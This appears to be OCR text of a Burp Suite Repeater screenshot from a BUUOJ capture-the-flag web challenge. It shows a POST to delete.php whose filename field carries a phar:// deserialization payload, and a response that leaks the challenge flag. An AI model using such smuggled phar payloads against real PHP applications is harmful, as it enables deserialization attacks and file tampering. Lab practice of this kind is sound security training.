 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://efa37cd3-ff76-4b9f-a873-ce10b49f2796.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: efa37cd3-ff76-4b9f-a873-ce10b49f2796.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://efa37cd3-ff76-4b9f-a873-ce10b49f2796.node4.buuoj.cn:81
Connection: close
Referer: http://efa37cd3-ff76-4b9f-a873-ce10b49f2796.node4.buuoj.cn:81/index.php
Cookie:
UM_distinctid=17a998e801c1bb-043349b30f95dd8-4c3f227c-144000-17a998e801d4c0;
PHPSESSID=9bfe8f338da4cd7b622581887ece47c9
Upgrade-Insecure-Requests: 1
filename=phar://phar.png
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 23 Sep 2021 15:46:02 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 456
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{bf936de5-f127-4a55-9b8b-a15f92ff1725}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">下载</a> / <a href="#" class="delete">删除</a></td></tr>
? < + > Type a search term 0 matches
Done 766 bytes | 103 milli